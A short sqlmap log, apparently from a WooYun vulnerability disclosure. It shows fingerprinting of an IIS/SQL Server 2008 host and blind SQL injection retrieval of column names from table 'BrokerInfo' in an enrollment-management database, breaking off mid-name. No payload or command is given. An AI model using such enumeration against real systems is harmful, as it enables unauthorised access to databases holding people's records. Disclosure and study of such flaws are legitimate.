 web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[12:46:03] [INFO] fetching columns for table 'BrokerInfo' in database 'EnrollMan
ageSys_zs'
[12:46:03] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:46:03] [INFO] retrieved:
[12:46:03] [INFO] heuristics detected web page charset 'utf-8'
36
[12:46:05] [INFO] retrieved: AccessNum
[12:46:15] [INFO] retrieved: varchar
[12:46:25] [INFO] retrieved: Address
[12:46:35] [INFO] retrieved: varchar
[12:46:44] [INFO] retrieved: AlterEnrollDay
[12:47:07] [INFO] retrieved: datetime
[12:47:17] [INFO] retrieved: ChangeDay
[12:47:31] [INFO] retrieved: datetime
[12:47:40] [INFO] retrieved: ChangeRecord
[12:47:58] [INFO] retrieved: varchar
[12:48:04] [INFO] retrieved: DeleFlag
[12:48:16] [INFO] retrieved: char
[12:48:19] [INFO] retrieved: DwID
[12:48:25] [INFO] retrieved: int
[12:48:29] [INFO] retrieved: DwN_
www.wooyun.org